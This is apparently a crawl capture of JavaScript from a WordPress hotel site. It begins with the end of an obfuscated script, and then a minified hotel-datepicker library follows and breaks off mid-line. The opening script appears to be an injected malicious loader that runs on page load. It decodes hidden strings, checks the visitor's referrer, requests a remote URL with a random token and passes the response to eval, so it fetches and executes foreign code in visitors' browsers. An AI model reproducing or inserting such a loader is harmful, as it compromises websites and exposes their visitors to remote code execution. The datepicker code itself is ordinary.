H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/lib/hotel-datepicker/hotel-datepicker.min.js?ver=4.7.4
body_size: 11957
content:
/*! hotel-datepicker 4.7.4 - Copyright 2024 Benito Lopez (http://lopezb.com) - https://github.com/benitolopez/hotel-datepicker - MIT */
var HotelDatepicker=function(t){"use strict";function e(t){var e=Object.create(null);return t&&Object.keys(t).forEach((function(s){if("default"!==s){var i=Object.getOwnPropertyDescriptor(t,s);Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:function(){return t[s]}})}})),e.default=t,Object.freeze(e)}var s=e(t);let i=0;class a{constructor(t,e){this._boundedEventHandlers={},this.id=a.getNewId();const s=e||{};this.format=s.format||"YYYY-MM-DD",this.infoFormat=s.infoFormat||this.format,this.ariaDayFormat=s.ariaDayFormat||"dddd, MMMM DD, YYYY",this.separator=s.separator||" - ",this.startOfWeek=s.startOfWeek||"sunday",this.startDate=s.startDate||new Date,this.endDate=s.endDate||!1,this.minNights=s.minNights||1,this.minNightsMultiple=s.minNightsMultiple||!1,this.maxNights=s.maxNights||0,this.selectForward=s.selectForward||!1,this.disabledDates=s.disabledDates||[],this.noCheckInDates=s.noCheckInDates||[],this.noCheckOutDates=s.noCheckOutDates||[],this.disabledDaysOfWeek=s.disabledDaysOfWeek||[],this.noCheckInDaysOfWeek=s.noCheckInDaysOfWeek||[],this.noCheckOutDaysOfWeek=s.noCheckOutDaysOfWeek||[],this.daysWithExtraText=[],this.enableCheckout=s.enableCheckout||!1,this.preventContainerClose=s.preventContainerClose||!1,this.container=s.container||"",this.animationSpeed=s.animationSpeed||".5s",this.hoveringTooltip=s.hoveringTooltip||!0,this.autoClose=void 0===s.autoClose||s.autoClose,this.showTopbar=void 0===s.showTopbar||s.showTopbar,this.topbarPosition="bottom"===s.topbarPosition?"bottom":"top",this.moveBothMonths=s.moveBothMonths||!1,this.inline=s.inline||!1,this.clearButton=s.clearButton||!1,this.submitButton=Boolean(this.inline&&s.submitButton),this.submitButtonName=this.submitButton&&s.submitButtonName?s.submitButtonName:"",this.i18n=s.i18n||{selected:"Your stay:",night:"Night",nights:"Nights",button:"Close",clearButton:"Clear",submitButton:"Submit","checkin-disabled":"Check-in disabled","checkout-disabled":"Check-out disabled","day-names-short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"day-names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"month-names-short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"month-names":["January","February","March","April","May","June","July","August","September","October","November","December"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range of at least 1 night","info-more-plural":"Please select a date range of at least %d nights","info-range":"Please select a date range between %d and %d nights","info-range-equal":"Please select a date range of %d nights","info-default":"Please select a date range","aria-application":"Calendar","aria-selected-checkin":"Selected as check-in date, %s","aria-selected-checkout":"Selected as check-out date, %s","aria-selected":"Selected, %s","aria-disabled":"Not available, %s","aria-choose-checkin":"Choose %s as your check-in date","aria-choose-checkout":"Choose %s as your check-out date","aria-prev-month":"Move backward to switch to the previous month","aria-next-month":"Move forward to switch to the next month","aria-close-button":"Close the datepicker","aria-clear-button":"Clear the selected dates","aria-submit-button":"Submit the form"},this.getValue=s.getValue||function(){return t.value},this.setValue=s.setValue||function(e){t.value=e},this.onDayClick=void 0!==s.onDayClick&&s.onDayClick,this.onOpenDatepicker=void 0!==s.onOpenDatepicker&&s.onOpenDatepicker,this.onSelectRange=void 0!==s.onSelectRange&&s.onSelectRange,this.extraDayText=void 0!==s.extraDayText&&s.extraDayText,this.input=t,this.init()}addBoundedListener(t,e,s,i){t in this._boundedEventHandlers||(this._boundedEventHandlers[t]={}),e in this._boundedEventHandlers[t]||(this._boundedEventHandlers[t][e]=[]);const a=s.bind(this);this._boundedEventHandlers[t][e].push([a,i]),t.addEventListener(e,a,i)}removeAllBoundedListeners(t,e){if(t in this._boundedEventHandlers){const s=this._boundedEventHandlers[t];if(e in s){const i=s[e];for(let s=i.length;s--;){const a=i[s];t.removeEventListener(e,a[0],a[1])}}}}static getNewId(){return++i}setFechaI18n(){s.setGlobalDateI18n({dayNamesShort:this.i18n["day-names-short"],dayNames:this.i18n["day-names"],monthNamesShort:this.i18n["month-names-short"],monthNames:this.i18n["month-names"]})}getWeekDayNames(){let t="";if("monday"===this.startOfWeek){for(let e=0;e<7;e++)t+='<th class="datepicker__week-name">'+this.lang("day-names-short")[(1+e)%7]+"</th>";return t}for(let e=0;e<7;e++)t+='<th class="datepicker__week-name">'+this.lang("day-names-short")[e]+"</th>";return t}getMonthDom(t){return document.getElementById(this.getMonthTableId(t))}getMonthName(t){return this.lang("month-names")[t]}getDatepickerId(){return"datepicker-"+this.generateId()}getMonthTableId(t){return"month-"+t+"-"+this.generateId()}getCloseButtonId(){return"close-"+this.generateId()}getClearButtonId(){return"clear-"+this.generateId()}getSubmitButtonId(){return"submit-"+this.generateId()}getTooltipId(){return"tooltip-"+this.generateId()}getNextMonth(t){const e=new Date(t.valueOf());return new Date(e.setMonth(e.getMonth()+1,1))}getPrevMonth(t){const e=new Date(t.valueOf());return new Date(e.setMonth(e.getMonth()-1,1))}getDateString(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.format;return this.setFechaI18n(),s.format(t,e)}parseDate(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.format;return this.setFechaI18n(),s.parse(t,e)}init(){this.parent=this.container?this.container:this.input.parentElement,this.start=!1,this.end=!1,this.minDays=this.minNights>1?this.minNights+1:2,this.maxDays=this.maxNights>0?this.maxNights+1:0,this.startDate&&"string"==typeof this.startDate&&(this.startDate=this.parseDate(this.startDate)),this.endDate&&"string"==typeof this.endDate&&(this.endDate=this.parseDate(this.endDate)),this.isTouchDevice()&&(this.hoveringTooltip=!1),this.isOpen=!1,this.changed=!1,this.justEsc=!1,this.isOnFocus=!1,this.createDom();let t=new Date;if(this.startDate&&this.compareMonth(t,this.startDate)<0&&(t=new Date(this.startDate.getTime())),this.endDate&&this.compareMonth(this.getNextMonth(t),this.endDate)>0&&(t=new Date(this.getPrevMonth(this.endDate.getTime()))),this.disabledDates.length>0&&this.parseDisabledDates(),this.disabledDaysOfWeek.length>0&&this.getDisabledDays(),this.showMonth(t,1),this.showMonth(this.getNextMonth(t),2),this.setDayIndexes(),this.topBarDefaultText(),this.inline&&(this.openDatepicker(),this.submitButton)){const t=document.getElementById(this.getSubmitButtonId());t.disabled=!0,t.setAttribute("aria-disabled","true")}if(this.clearButton&&(this.inline||!this.start&&!this.end)){const t=document.getElementById(this.getClearButtonId());t.disabled=!0,t.setAttribute("aria-disabled","true")}this.addListeners(),this.isFirstDisabledDate=0,this.lastDisabledDate=!1,this.setDayAriaAttributes()}addListeners(){const t=this.datepicker.getElementsByClassName("datepicker__month-button--next");for(let e=0;e<t.length;e++)t[e].addEventListener("click",(t=>this.goToNextMonth(t)));const e=this.datepicker.getElementsByClassName("datepicker__month-button--prev");for(let t=0;t<e.length;t++)e[t].addEventListener("click",(t=>this.goToPreviousMonth(t)));this.addBoundedListener(this.input,"click",(t=>this.openDatepicker(t))),this.showTopbar&&!this.inline&&document.getElementById(this.getCloseButtonId()).addEventListener("click",(t=>this.closeDatepicker(t))),this.showTopbar&&this.clearButton&&document.getElementById(this.getClearButtonId()).addEventListener("click",(t=>this.clearDatepicker(t))),window.addEventListener("resize",(t=>this.onResizeDatepicker(t))),this.datepicker.addEventListener("mouseover",(t=>this.datepickerHover(t))),this.datepicker.addEventListener("mouseout",(t=>this.datepickerMouseOut(t))),this.addBoundedListener(this.input,"change",(()=>this.checkAndSetDefaultValue())),this.inline||(this.justEsc||this.addBoundedListener(this.input,"focus",(t=>this.openDatepicker(t))),this.justEsc=!1),window.addEventListener("keydown",(t=>this.doKeyDown(t))),document.addEventListener("focus",(t=>this.checkOnFocus(t)),!0)}generateId(){return this.input.id?this.input.id:this.id}createDom(){const t=this.createDatepickerDomString();this.parent.insertAdjacentHTML("beforeend",t),this.datepicker=document.getElementById(this.getDatepickerId())}createDatepickerDomString(){let t=this.inline?" datepicker--inline":"";this.showTopbar&&("bottom"===this.topbarPosition?t+=" datepicker--topbar-bottom":t+=" datepicker--topbar-top"),this.inline||(t+=" datepicker--topbar-has-close-button"),this.clearButton&&(t+=" datepicker--topbar-has-clear-button"),this.submitButton&&(t+=" datepicker--topbar-has-submit-button");const e=this.inline?"":' style="display:none"';let s='<div id="'+this.getDatepickerId()+'"'+e+' class="datepicker datepicker--closed'+t+'" tabindex="0">';s+='<div class="datepicker__inner">';let i="";if(this.showTopbar){i+='<div class="datepicker__topbar"><div class="datepicker__info datepicker__info--selected"><span class="datepicker__info datepicker__info--selected-label">'+this.lang("selected")+' </span> <strong class="datepicker__info-text datepicker__info-text--start-day">...</strong> <span class="datepicker__info-text datepicker__info--separator">'+this.separator+'</span> <strong class="datepicker__info-text datepicker__info-text--end-day">...</strong> <em class="datepicker__info-text datepicker__info-text--selected-days">(<span></span>)</em></div><div class="datepicker__info datepicker__info--feedback"></div>';let t="";this.clearButton&&(t+='<button type="button" id="'+this.getClearButtonId()+'" class="datepicker__clear-button" aria-label="'+this.i18n["aria-clear-button"]+'">'+this.lang("clearButton")+"</button>"),this.inline||(t+='<button type="button" id="'+this.getCloseButtonId()+'" class="datepicker__close-button" aria-label="'+this.i18n["aria-close-button"]+'">'+this.lang("button")+"</button>"),this.submitButton&&(t+='<input type="submit" id="'+this.getSubmitButtonId()+'" class="datepicker__submit-button" value="'+this.lang("submitButton")+'" name="'+this.submitButtonName+'" aria-label="'+this.i18n["aria-submit-button"]+'">'),t&&(i+='<div class="datepicker__buttons">'+t+"</div>"),i+="</div>"}this.showTopbar&&"top"===this.topbarPosition&&(s+=i),s+='<div class="datepicker__months" role="application" aria-roledescription="datepicker" aria-label="'+this.i18n["aria-application"]+'">';for(let t=1;t<=2;t++)s+='<table role="presentation" id="'+this.getMonthTableId(t)+'" class="datepicker__month datepicker__month--month'+t+'"><thead><tr class="datepicker__month-caption"><th><span  role="button" tabindex="0" aria-label="'+this.i18n["aria-prev-month"]+'" class="datepicker__month-button datepicker__month-button--prev" month="'+t+'">&lt;</span></th><th colspan="5" class="datepicker__month-name"></th><th><span role="button" tabindex="0" aria-label="'+this.i18n["aria-next-month"]+'" class="datepicker__month-button datepicker__month-button--next" month="'+t+'">&gt;</span></th></tr><tr class="datepicker__week-days"  aria-hidden="true" role="presentation">'+this.getWeekDayNames(t)+"</tr></thead><tbody></tbody></table>";return s+="</div>",this.showTopbar&&"bottom"===this.topbarPosition&&(s+=i),s+='<div style="display:none" id="'+this.getTooltipId()+'" class="datepicker__tooltip"></div>',s+="</div>",s+="</div>",s}showMonth(t,e){t.setHours(0,0,0,0);const s=this.getMonthName(t.getMonth()),i=this.getMonthDom(e),a=i.getElementsByClassName("datepicker__month-name")[0],n=i.getElementsByTagName("tbody")[0];a.textContent=s+" "+t.getFullYear(),this.emptyElement(n),n.insertAdjacentHTML("beforeend",this.createMonthDomString(t)),this.updateSelectableRange(),this["month"+e]=t}createMonthDomString(t){const e=[];let s,i="";t.setDate(1);let a=t.getDay();const n=t.getMonth();if(0===a&&"monday"===this.startOfWeek&&(a=7),a>0)for(let i=a;i>0;i--){const a=new Date(t.getTime()-864e5*i);s=this.isValidDate(a.getTime()),(this.startDate&&this.compareDay(a,this.startDate)<0||this.endDate&&this.compareDay(a,this.endDate)>0)&&(s=!1),e.push({date:a,type:"lastMonth",day:a.getDate(),time:a.getTime(),valid:s})}for(let i=0;i<40;i++){const a=this.addDays(t,i);s=this.isValidDate(a.getTime()),(this.startDate&&this.compareDay(a,this.startDate)<0||this.endDate&&this.compareDay(a,this.endDate)>0)&&(s=!1),e.push({date:a,type:a.getMonth()===n?"visibleMonth":"nextMonth",day:a.getDate(),time:a.getTime(),valid:s})}for(let t=0;t<6&&"nextMonth"!==e[7*t].type;t++){i+='<tr class="datepicker__week-row">';for(let s=0;s<7;s++){let a="monday"===this.startOfWeek?s+1:s;a=e[7*t+a];const n=this.getDayClasses(a);let h="";this.hasClass(a,"datepicker__month-day--no-checkin")&&(h=this.i18n["checkin-disabled"]),this.hasClass(a,"datepicker__month-day--no-checkout")&&(h&&(h+=". "),h+=this.i18n["checkout-disabled"]);const r={daytype:a.type,time:a.time,class:n.join(" "),d:s+1};h&&(r.title=h),r.role="button",this.getDateString(a.time)===this.getDateString(new Date)&&(r.tabindex="0");let o="";this.extraDayText&&(o=this.extraDayText(this.getDateString(a.time),r)),o=o||"",o&&(r.class=r.class+" datepicker__month-day--with-extra",this.daysWithExtraText.push(this.getDateString(a.time))),i+='<td class="'+r.class+'" '+this.printAttributes(r)+">"+a.day+o+"</td>"}i+="</tr>"}return i}openDatepicker(){this.isOpen||(this.removeClass(this.datepicker,"datepicker--closed"),this.addClass(this.datepicker,"datepicker--open"),this.checkAndSetDefaultValue(),this.inline||this.slideDown(this.datepicker,this.animationSpeed),this.isOpen=!0,this.showSelectedDays(),this.disableNextPrevButtons(),this.addBoundedListener(document,"click",(t=>this.documentClick(t))),this.onOpenDatepicker&&this.onOpenDatepicker())}closeDatepicker(){if(!this.isOpen||this.inline)return;this.removeClass(this.datepicker,"datepicker--open"),this.addClass(this.datepicker,"datepicker--closed"),this.slideUp(this.datepicker,this.animationSpeed),this.isOpen=!1;const t=document.createEvent("Event");t.initEvent("afterClose",!0,!0),this.input.dispatchEvent(t),this.removeAllBoundedListeners(document,"click")}autoclose(){this.autoClose&&this.changed&&this.isOpen&&this.start&&this.end&&!this.inline&&this.closeDatepicker()}documentClick(t){this.parent.contains(t.target)||t.target===this.input?"td"===t.target.tagName.toLowerCase()&&this.dayClicked(t.target):this.preventContainerClose||this.closeDatepicker()}datepickerHover(t){t.target.tagName&&"td"===t.target.tagName.toLowerCase()&&this.dayHovering(t.target)}datepickerMouseOut(t){if(t.target.tagName&&"td"===t.target.tagName.toLowerCase()){document.getElementById(this.getTooltipId()).style.display="none"}}onResizeDatepicker(){this.checkAndSetDefaultValue(!0)}getDayClasses(t){const e=this.getDateString(t.time)===this.getDateString(new Date),i=this.getDateString(t.time)===this.getDateString(this.startDate),a=this.daysWithExtraText.indexOf(this.getDateString(t.time))>-1;let n=!1,h=!1,r=!1,o=!1,d=!1,l=!1;if(t.valid||"visibleMonth"===t.type){const e=this.getDateString(t.time,"YYYY-MM-DD");if(this.disabledDates.length>0){const s=this.getClosestDisabledDates(t.date);if(!1===s[0]&&(s[0]=this.substractDays(this.startDate,1)),s[0]&&s[1]&&this.compareDay(t.date,s[0])&&this.countDays(s[0],s[1])-2>0){const e=this.countDays(s[1],t.date)-1,i=this.countDays(t.date,s[0])-1;(this.selectForward&&e<this.minDays||!this.selectForward&&e<this.minDays&&i<this.minDays)&&(t.valid=!1),!t.valid&&this.enableCheckout&&2===e&&(l=!0)}this.disabledDates.indexOf(e)>-1?(t.valid=!1,n=!0,this.isFirstDisabledDate++,this.lastDisabledDate=t.date):this.isFirstDisabledDate=0,t.valid&&this.lastDisabledDate&&this.compareDay(t.date,this.lastDisabledDate)>0&&2===this.countDays(t.date,this.lastDisabledDate)&&(d=!0)}this.disabledDaysOfWeek.length>0&&this.disabledDaysOfWeek.indexOf(s.format(t.time,"dddd"))>-1&&(t.valid=!1,o=!0),this.noCheckInDates.length>0&&this.noCheckInDates.indexOf(e)>-1&&(h=!0,d=!1),this.noCheckOutDates.length>0&&this.noCheckOutDates.indexOf(e)>-1&&(r=!0),this.noCheckInDaysOfWeek.length>0&&this.noCheckInDaysOfWeek.indexOf(s.format(t.time,"dddd"))>-1&&(h=!0,d=!1),this.noCheckOutDaysOfWeek.length>0&&this.noCheckOutDaysOfWeek.indexOf(s.format(t.time,"dddd"))>-1&&(r=!0)}return["datepicker__month-day","datepicker__month-day--"+t.type,"datepicker__month-day--"+(t.valid?"valid":"invalid"),e?"datepicker__month-day--today":"",n?"datepicker__month-day--disabled":"",n&&this.enableCheckout&&1===this.isFirstDisabledDate?"datepicker__month-day--checkout-enabled":"",l?"datepicker__month-day--before-disabled-date":"",i||d?"datepicker__month-day--checkin-only":"",h?"datepicker__month-day--no-checkin":"",r?"datepicker__month-day--no-checkout":"",o?"datepicker__month-day--day-of-week-disabled":"",a?"datepicker__month-day--with-extra":""]}checkAndSetDayClasses(){const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++){const s=parseInt(t[e].getAttribute("time"),10),i=new Date(s),a=t[e].getAttribute("daytype");let n;n=this.isValidDate(i.getTime()),(this.startDate&&this.compareDay(i,this.startDate)<0||this.endDate&&this.compareDay(i,this.endDate)>0)&&(n=!1);const h={date:i,type:a,day:i.getDate(),time:s,valid:n},r=this.getDayClasses(h);t[e].className=r.join(" ")}}checkAndSetDefaultValue(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=this.getValue(),s=e?e.split(this.separator):"";if(s&&s.length>=2){const e=this.format;this.changed=!1,this.setDateRange(this.parseDate(s[0],e),this.parseDate(s[1],e),t),this.changed=!0}else if(this.showTopbar){if(this.datepicker.getElementsByClassName("datepicker__info--selected")[0].style.display="none",t){let t=new Date;this.startDate&&this.compareMonth(t,this.startDate)<0&&(t=new Date(this.startDate.getTime())),this.endDate&&this.compareMonth(this.getNextMonth(t),this.endDate)>0&&(t=new Date(this.getPrevMonth(this.endDate.getTime()))),this.start&&!this.end&&this.clearSelection(),this.showMonth(t,1),this.showMonth(this.getNextMonth(t),2),this.setDayIndexes()}}}setDateRange(t,e){let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t.getTime()>e.getTime()){let s=e;e=t,t=s,s=null}let i=!0;if((this.startDate&&this.compareDay(t,this.startDate)<0||this.endDate&&this.compareDay(e,this.endDate)>0)&&(i=!1),!i)return this.showMonth(this.startDate,1),this.showMonth(this.getNextMonth(this.startDate),2),this.setDayIndexes(),this.showSelectedDays(),void this.disableNextPrevButtons();t.setTime(t.getTime()+432e5),e.setTime(e.getTime()+432e5),this.start=t.getTime(),this.end=e.getTime(),this.compareDay(t,e)>0&&0===this.compareMonth(t,e)&&(e=this.getNextMonth(t)),0===this.compareMonth(t,e)&&(e=this.getNextMonth(t)),this.showMonth(t,1),this.showMonth(e,2),this.setDayIndexes(),this.showSelectedDays(),this.disableNextPrevButtons(),this.checkSelection(),this.showSelectedInfo(),s||this.autoclose(),this.setDayAriaAttributes()}showSelectedDays(){if(!this.start&&!this.end)return;const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++){const s=parseInt(t[e].getAttribute("time"),10);this.start&&this.end&&this.end>=s&&this.start<=s||this.start&&!this.end&&this.getDateString(this.start,"YYYY-MM-DD")===this.getDateString(s,"YYYY-MM-DD")?this.addClass(t[e],"datepicker__month-day--selected"):this.removeClass(t[e],"datepicker__month-day--selected"),this.start&&this.getDateString(this.start,"YYYY-MM-DD")===this.getDateString(s,"YYYY-MM-DD")?this.addClass(t[e],"datepicker__month-day--first-day-selected"):this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.end&&this.getDateString(this.end,"YYYY-MM-DD")===this.getDateString(s,"YYYY-MM-DD")?this.addClass(t[e],"datepicker__month-day--last-day-selected"):this.removeClass(t[e],"datepicker__month-day--last-day-selected")}}showSelectedInfo(){if(!this.showTopbar){if(this.start&&this.end){const t=this.getDateString(new Date(this.start))+this.separator+this.getDateString(new Date(this.end));this.setValue(t,this.getDateString(new Date(this.start)),this.getDateString(new Date(this.end))),this.changed=!0}return}const t=this.datepicker.getElementsByClassName("datepicker__info--selected")[0],e=t.getElementsByClassName("datepicker__info-text--start-day")[0],s=t.getElementsByClassName("datepicker__info-text--end-day")[0],i=t.getElementsByClassName("datepicker__info-text--selected-days")[0],a=document.getElementById(this.getCloseButtonId()),n=document.getElementById(this.getClearButtonId()),h=document.getElementById(this.getSubmitButtonId());if(e.textContent="...",s.textContent="...",i.style.display="none",this.start&&(t.style.display="",e.textContent=this.getDateString(new Date(parseInt(this.start,10)),this.infoFormat),this.clearButton&&(n.disabled=!1,n.setAttribute("aria-disabled","false"))),this.end&&(s.textContent=this.getDateString(new Date(parseInt(this.end,10)),this.infoFormat)),this.start&&this.end){const t=this.countDays(this.getDateString(new Date(this.end)),this.getDateString(new Date(this.start)))-1,e=1===t?t+" "+this.lang("night"):t+" "+this.lang("nights"),s=this.getDateString(new Date(this.start))+this.separator+this.getDateString(new Date(this.end));i.style.display="",i.firstElementChild.textContent=e,this.inline?this.submitButton&&(h.disabled=!1,h.setAttribute("aria-disabled","false")):(a.disabled=!1,a.setAttribute("aria-disabled","false")),this.setValue(s,this.getDateString(new Date(this.start)),this.getDateString(new Date(this.end))),this.changed=!0}else this.inline||!1!==this.start||!1!==this.end?this.inline?this.submitButton&&(h.disabled=!0,h.setAttribute("aria-disabled","true")):(a.disabled=!0,a.setAttribute("aria-disabled","true")):(a.disabled=!1,a.setAttribute("aria-disabled","false"));!this.clearButton||this.start||this.end||(n.disabled=!0,n.setAttribute("aria-disabled","true"))}dayClicked(t){if(this.hasClass(t,"datepicker__month-day--invalid"))return;const e=this.start&&this.end||!this.start&&!this.end,s=parseInt(t.getAttribute("time"),10);if(e){if(this.hasClass(t,"datepicker__month-day--no-checkin"))return}else if(this.start){if(this.start>s&&this.hasClass(t,"datepicker__month-day--no-checkin"))return;const e=this.datepicker.querySelectorAll('td[time="'+this.start+'"]')[0];if(e&&this.hasClass(e,"datepicker__month-day--no-checkout")&&this.start>s)return;if(this.hasClass(t,"datepicker__month-day--no-checkout")&&s>this.start)return}if(this.addClass(t,"datepicker__month-day--selected"),e?(this.start=s,this.end=!1):this.start&&(this.end=s),this.start&&this.end&&this.start>this.end){const t=this.end;this.end=this.start,this.start=t}this.start=parseInt(this.start,10),this.end=parseInt(this.end,10),this.clearHovering(),this.start&&!this.end&&this.dayHovering(t),this.updateSelectableRange(),this.checkSelection(),this.showSelectedInfo(),this.start&&this.end&&this.checkAndSetDayClasses(),this.showSelectedDays(),this.autoclose(),this.onDayClick&&this.onDayClick(),this.end&&this.onSelectRange&&this.onSelectRange(),this.setDayAriaAttributes()}isValidDate(t){if(t=parseInt(t,10),this.startDate&&this.compareDay(t,this.startDate)<0||this.endDate&&this.compareDay(t,this.endDate)>0)return!1;if(this.start&&!this.end){if(this.maxDays>0&&this.countDays(t,this.start)>this.maxDays||this.minDays>0&&this.countDays(t,this.start)>1&&this.countDays(t,this.start)<this.minDays)return!1;if(this.minNightsMultiple&&(this.countDays(t,this.start)-1)%7!=0)return!1;if(this.selectForward&&t<this.start)return!1;if(this.disabledDates.length>0){const e=this.getClosestDisabledDates(new Date(parseInt(this.start,10)));if(e[0]&&this.compareDay(t,e[0])<=0)return!1;if(e[1]&&this.compareDay(t,e[1])>=0)return!1}if(this.disabledDaysOfWeek.length>0){const e=this.getClosestDisabledDays(new Date(parseInt(this.start,10)));if(e[0]&&this.compareDay(t,e[0])<=0)return!1;if(e[1]&&this.compareDay(t,e[1])>=0)return!1}}return!0}checkSelection(){const t=this.countDays(this.end,this.start),e=!!this.showTopbar&&this.datepicker.getElementsByClassName("datepicker__info--feedback")[0];if(this.maxDays&&t>this.maxDays){this.start=!1,this.end=!1;const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--selected"),this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.removeClass(t[e],"datepicker__month-day--last-day-selected");if(this.showTopbar){const t=this.maxDays-1;this.topBarErrorText(e,"error-more",t)}}else if(this.minDays&&t<this.minDays){this.start=!1,this.end=!1;const t=this.datepicker.getElementsByTagName("td");for(let e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--selected"),this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.removeClass(t[e],"datepicker__month-day--last-day-selected");if(this.showTopbar){const t=this.minDays-1;this.topBarErrorText(e,"error-less",t)}}else this.start||this.end?this.showTopbar&&(this.removeClass(e,"datepicker__info--error"),this.removeClass(e,"datepicker__info--help")):this.showTopbar&&(this.removeClass(e,"datepicker__info--error"),this.addClass(e,"datepicker__info--help"))}addDays(t,e){const s=new Date(t);return s.setDate(s.getDate()+e),s}substractDays(t,e){const s=new Date(t);return s.setDate(s.getDate()-e),s}countDays(t,e){return Math.abs(this.daysFrom1970(t)-this.daysFrom1970(e))+1}compareDay(t,e){const s=parseInt(this.getDateString(t,"YYYYMMDD"),10)-parseInt(this.getDateString(e,"YYYYMMDD"),10);return s>0?1:0===s?0:-1}compareMonth(t,e){const s=parseInt(this.getDateString(t,"YYYYMM"),10)-parseInt(this.getDateString(e,"YYYYMM"),10);return s>0?1:0===s?0:-1}daysFrom1970(t){return Math.round(this.toLocalTimestamp(t)/864e5)}toLocalTimestamp(t){return"object"==typeof t&&t.getTime&&(t=t.getTime()),"string"!=typeof t||t.match(/\d{13}/)||(t=this.parseDate(t).getTime()),t=parseInt(t,10)-60*(new 